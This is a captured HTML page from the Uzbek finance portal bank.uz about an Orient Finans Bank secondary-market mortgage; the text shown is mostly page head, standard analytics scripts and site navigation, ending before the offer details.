

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti
body_size: 24465
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Ikkilamchi bozor uchun ipoteka - 24% дан, Orient Finans Bank | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Ikkilamchi bozor uchun ipoteka, 24% 240 oyga Orient Finans Bankdan ipoteka kreditini olish. To'liq ma'lumot Bank.uz saytida" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768651262','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'31e8f50aea6c831360d287f6037c4aed'});</script>


<meta property="og:title" content="Ikkilamchi bozor uchun ipoteka - 24% дан, Orient Finans Bank | Bank.uz">
<meta property="og:description" content="Ikkilamchi bozor uchun ipoteka, 24% 240 oyga Orient Finans Bankdan ipoteka kreditini olish. To'liq ma'lumot Bank.uz saytida">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="ipoteki-ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti ipoteka_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/ipoteki/ipotechnyy-kredit-semeynyy-uz-oilaviy-ipoteka-krediti',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
